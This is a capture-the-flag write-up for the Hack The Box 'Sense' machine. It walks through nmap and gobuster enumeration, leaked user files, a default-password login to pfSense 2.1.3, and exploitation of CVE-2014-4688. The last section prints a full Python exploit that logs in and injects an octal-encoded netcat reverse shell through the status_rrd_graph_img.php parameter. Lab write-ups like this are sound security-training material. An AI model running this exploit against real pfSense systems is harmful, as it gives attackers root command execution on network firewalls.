Nmap
Like always, I’m going to scan the IP Address by using nmap but I’m going to scan the full port first. Then, I’m going to scan the only open ports.
nmap -p80,443 -sCV -oN nmap/sense 10.10.10.60
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_ssl-date: TLS randomness does not represent time
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
Well, only 2 ports are open, which is port 80 and 443. Based on the port and service itself, looks like I’m dealing with the webserver this time. However, the scan results show me that the url on port 80 has been redirected to port 443 which is the HTTPS port.
Https: Pfsense
I’ve navigated to port 443 on my browser and accepted the SSL certificates. I’ll check the certificate and nothing useful for me. Turn’s out, it is a Pfsense login page. Then, I’ll try login in with the default credentials which is admin:pfsense and nothing unveil. By the look at the index page extension, this is a PHP webpage.

Gobuster
Then, I run the gobuster to enumerate more on this webserver. Unfortunately, I can’t find anything useful and it’s just found empty directories. So, I ended up putting a bunch of extensions such as php,txt,html,cgi for the second scan, and it manage to find “gold”.

Https: /changelog.txt
The first file that caught my attention is called changelog.txt. Upon expecting the file it says "2 of 3 vulnerabilities have been patched". This gives me an idea of this particular version having a severe flaw that hasn’t been patched. I have 1/3 luck here, to find which one of the flaws is.

Https: /system-users.txt
Anyways, I’ve navigated to another text file called system-users.txt which leaks the username. However, the password says "company defaults". Then, it makes me think it could be the box name which is sense just like nibbles box that I did before, or the default Pfsense credentials which is pfsense.

Https: Pfsense/Dashboard
I’ll try both credentials and the correct one is pfsense and it looks just like a generic pfsense dashboard, what do I expect :). However, it has the version number sitting in front of me which is 2.1.3-RELEASE.

Foothold: CVE-2014-4688
Since this is an old box, I immediately find the exploit and cve with it. This vulnerability is assigned to CVE-2014-4688 and the description says "this CVE assign to 3 vulnerabilty found in pfsense". However, one of them did not patch as the changelog.txt file expose to me. Luckily, I find this exploit on exploit-db. Which explores the vulnerability in post-authentication in the status_rrd_graph_img.php page but again I want to be “l33t” and create my exploits by copying the existent exploits. (Why not? lol). Credited to Ryan McFarland aka absolomb and here are the results.
#!/usr/bin/env python3
import sys
import argparse
import requests
from bs4 import BeautifulSoup as bs
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
parser = argparse.ArgumentParser()
parser.add_argument('-U', '--username', metavar='', help='Username')
parser.add_argument('-P', '--password', metavar='', help='Password')
parser.add_argument('-r', '--rhost', metavar='', help='Remote IP')
parser.add_argument('-i', '--lhost', metavar='', help='Listening IP')
parser.add_argument('-p', '--lport', metavar='', help='Listening port')
args = parser.parse_args()
def get_csrf():
req = requests.get(f"https://{args.rhost}/index.php", verify=False)
soup = bs(req.text, features="lxml")
csrf = soup.find('input', {'name':'__csrf_magic'})['value']
return csrf
def payload(ip, port):
payload = ""
command = f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i |nc {ip} {port} > /tmp/f"
for char in command:
payload += ("\\" + oct(ord(char)).lstrip("0o"))
return payload
if __name__ == '__main__':
try:
s = requests.Session()
csrf = get_csrf()
payload = payload(args.lhost, args.lport)
data = {'__csrf_magic':csrf, 'usernamefld':args.username, 'passwordfld':args.password, 'login':'Login'}
req = s.post(f"https://{args.rhost}/index.php", data=data, verify=False)
print(f"LOGIN... {req.status_code}")
print("Trying to exploit...")
req = s.get(f"https://{args.rhost}/status_rrd_graph_img.php?database=queues;printf+'{payload}'|sh", verify=False)
print("If you see this, it's doesn't work!")
except (KeyboardInterrupt, requests.exceptions.ConnectionError) as Error:
sys.exit()

BOOM! root baby! this is because firewall applications tend to be installed under root privilege.
